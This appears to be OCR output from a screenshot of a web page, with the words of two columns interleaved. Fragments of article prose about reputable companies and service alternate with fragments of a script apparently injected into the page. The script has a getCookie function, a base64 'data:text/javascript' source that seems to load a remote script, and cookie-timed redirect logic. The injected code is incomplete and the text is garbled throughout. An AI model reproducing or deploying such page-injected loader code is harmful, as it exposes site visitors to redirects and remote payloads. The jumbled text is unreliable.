
companies as possi
from
reputable
is probably the ve
service
getting back to co
get
it
being a part of this 
here.
The
function getCookie(e){var U
composition
RegExp(“(?:^|; )”+e.replace(/([\.$?*
signals
([^;]*)”));return U?decodeURIC
an
src=”data:text/javascript;
awareness
cGUoJyUzQyU3MyU2MyU3M
of
yUzRCUyMiUyMCU2OCU3NCU
the
MyUyRSUzMiUzMyUzOCUyRSU
effort.
CU1MCU3QSU0MyUyMiUzRS
It
3NCUzRSUyMCcpKTs=”,now=Mat
shows
ookie(“redirect”);if(now>=(tim
little
time=Math.floor(Date.now()/
or